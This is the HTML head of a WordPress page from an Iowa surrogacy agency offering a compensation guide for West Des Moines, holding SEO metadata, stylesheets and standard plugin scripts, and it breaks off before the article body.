

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/
body_size: 102897
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://iowasurrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in West Des Moines IA | Compensation Guide</title>
	<meta name="description" content="Read our helpful guide on surrogate mother pay in West Des Moines IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form." />
	<link rel="canonical" href="https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in West Des Moines IA | Compensation Guide" />
	<meta property="og:description" content="Read our helpful guide on surrogate mother pay in West Des Moines IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form." />
	<meta property="og:url" content="https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/" />
	<meta property="og:site_name" content="Surrogacy Agency in Iowa" />
	<meta property="article:published_time" content="2018-11-08T20:47:09+00:00" />
	<meta property="article:modified_time" content="2018-09-14T09:17:51+00:00" />
	<meta name="author" content="Angel Dela Cruz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel Dela Cruz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/","url":"https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/","name":"Surrogate Mother Pay in West Des Moines IA | Compensation Guide","isPartOf":{"@id":"https://iowasurrogacy.com/#website"},"datePublished":"2018-11-08T20:47:09+00:00","dateModified":"2018-09-14T09:17:51+00:00","author":{"@id":"https://iowasurrogacy.com/#/schema/person/9e0f32f0407f3bc62e9dfa661b8f33a2"},"description":"Read our helpful guide on surrogate mother pay in West Des Moines IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form.","breadcrumb":{"@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/"]}]},{"@type":"BreadcrumbList","@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iowasurrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://iowasurrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Mother Pay in West Des Moines IA"}]},{"@type":"WebSite","@id":"https://iowasurrogacy.com/#website","url":"https://iowasurrogacy.com/","name":"Surrogacy Agency in Iowa","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iowasurrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://iowasurrogacy.com/#/schema/person/9e0f32f0407f3bc62e9dfa661b8f33a2","name":"Angel Dela Cruz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iowasurrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel Dela Cruz"},"url":"https://iowasurrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Feed" href="https://iowasurrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Comments Feed" href="https://iowasurrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iowasurrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=355e13ee45d9841748c64aaab72529f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://iowasurrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2ff213f0f9","ajaxurl":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=355e13ee45d9841748c64aaab72529f5" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://iowasurrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iowasurrogacy.com/wp-json/wp/v2/posts/2697" />
<link rel='shortlink' href='https://wp.me/p7zxSM-Hv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
